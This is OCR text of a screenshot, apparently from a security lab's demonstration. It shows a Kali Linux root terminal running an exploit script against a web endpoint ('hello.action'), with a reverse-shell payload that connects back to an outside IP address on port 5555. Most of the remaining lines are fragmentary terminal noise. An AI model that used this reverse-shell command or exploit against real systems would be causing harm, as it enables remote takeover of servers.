 Applications Places Terminal Aug 14 11:06 1
Home Hello - Mozilla Firefox
Recent root@kali: ~
Starred root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Home uid=0(root) gid=0(root) groups=0(root)
Desktop ┌──(root💀kali)-[~]
Document └─# AAABAA
Download ┌──(root💀kali)-[~]
└─# 130
Music
Pictures ┌──(root💀kali)-[~]
└─# 130
Videos
Trash ┌──(root💀kali)-[~]
└─# 130
Kali Linux
Other Loca
┌──(root💀kali)-[~]
└─# 130
┌──(root💀kali)-[~]
└─# 130
┌──(root💀kali)-[~]
└─# python3 1.py http://demo.rangenet.cn:8080/hello.action "bash -i &>/dev/tcp/88.88.88.100/5555 <&1" 130
蛇矛实验室